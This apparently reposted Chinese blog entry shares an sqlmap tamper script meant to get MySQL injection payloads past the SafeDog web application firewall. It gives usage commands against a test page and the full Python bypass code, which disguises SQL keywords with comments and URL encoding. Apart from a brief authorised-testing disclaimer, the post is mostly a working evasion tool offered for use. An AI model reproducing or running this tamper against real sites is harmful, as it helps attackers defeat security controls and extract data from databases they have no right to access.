MySQL注入绕安全狗Tamper / Code
作者:Sec-Labs | 发布时间:
MySQLByPassForSafeDog / MySQL注入绕安全狗Tamper
项目地址
https://github.com/Tas9er/MySQLByPassForSafeDog
Code By:Tas9er @A.E.0.S Security Team
########################################################################
❌风险概述:
本工具仅限授权安全测试使用,禁止非法攻击未授权站点
☑️使用教程
此Tamper仅仅适用于MySQL数据库
在SQLMap使用过程中添加参数--tamper=MySQLByPassForSafeDog
🔱绕过测试
(安全狗公司真的业内良心,免费产品都保持渐进式更新,我都看哭了)
安装网站安全狗Apache最新版


启用安全狗,不加MySQLByPassForSafeDog绕狗Tamper:
python sqlmap.py -u "http://192.168.2.3:60001/sqli.php?id=1" --random-agent --dbms=mysql

启用安全狗,添加MySQLByPassForSafeDog绕狗Tamper:
python sqlmap.py -u "http://192.168.2.3:60001/sqli.php?id=1" --random-agent --dbms=mysql --tamper=MySQLByPassForSafeDog
💯绕过POC

可以添加参数-v 3进行学习查看
python sqlmap.py -u "http://192.168.2.3:60001/sqli.php?id=1" --random-agent --dbms=mysql --tamper=MySQLByPassForSafeDog -v 3
核心代码
#%21/usr/bin/env python
# MySQLByPassForSafeDog
# Code By:Tas9er
# https://github.com/Tas9er
import re
import string
import os
import random
from lib.core.enums import DBMS
from lib.core.common import singleTimeWarnMessage
def dependencies():
singleTimeWarnMessage("MySQLByPassForSafeDog / Code By:Tas9er '%s' only %s" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
def tamper(payload, **kwargs):
payload=payload.replace('AND','/*%2144575%26%26*/')
payload=payload.replace('ORD','/*%2144575ORD*/')
payload=payload.replace('OR ','/*%2144575OR*/ ')
payload=payload.replace('UNION SELECT','UNION/*/%21*%21**/SELECT')
payload=payload.replace('ORDER BY',str(caonimabi())+'ORDER/*////*/BY')
payload=payload.replace('information_schema.tables','/*!%23%0ainformation_schema.tables*/')
payload=payload.replace('@','/*%2144575%40*/')
payload=payload.replace('SELECT','/*%2144575%53%45%4c%45%43%54*/')
payload=payload.replace('table_name',str(caonimabi())+'table_name')
payload=payload.replace('MID',str(caonimabi())+'MID')
payload=payload.replace('CAST',str(caonimabi())+'CAST')
payload=payload.replace('USER()','%23a%0aUSER/*!*/()')
payload=payload.replace('CURRENT_%23a%0aUSER/*!*/()',str(caonimabi())+'CURRENT_USER()')
payload=payload.replace('SESSION_%23a%0aUSER/*!*/()','%23a%0aSESSION_USER()')
payload=payload.replace('()','/*%2144575%28%29*/')
payload=payload.replace(' (','/**/(')
payload=payload.replace(',(',',/**/(')
payload=payload.replace('),',')/**/,')
payload=payload.replace(') ',')/**/')
payload=payload.replace('/','%2F')
payload=payload.replace('*','%2A')
return payload
def caonimabi():
temp = ''.join(random.sample(string.ascii_letters + string.digits, random.randint(3,9)))
return '/*Tas9er'+temp+'*/'
标签:工具分享, SQL注入